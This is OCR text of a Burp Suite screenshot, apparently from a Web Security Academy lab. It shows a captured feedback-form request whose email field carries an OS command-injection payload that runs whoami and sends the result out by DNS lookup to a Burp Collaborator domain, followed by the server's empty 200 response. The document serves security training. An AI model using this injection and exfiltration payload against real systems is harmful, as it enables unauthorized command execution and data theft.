 Burp Project Intruder Repeater Window AutoRepeater Help Turbo Intruder Burp Suite Professional v2023.3.1 - Temporary Pr...
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Se
Handy Collaborator Autorize AutoRepeater
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: https://0a21006204c5d48b81f916f3003d00ff.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
"Google Chrome";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a21006204c5d48b81f916f3003d00ff.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a21006204c5d48b81f916f3003d00ff.web-security-a
cademy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 &name=1&email=
x||nslookup+`whoami`.cfv0fjvgahzyrobijvt7q071psvjjc71.o
astify.com||&subject=s&message=%3D
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}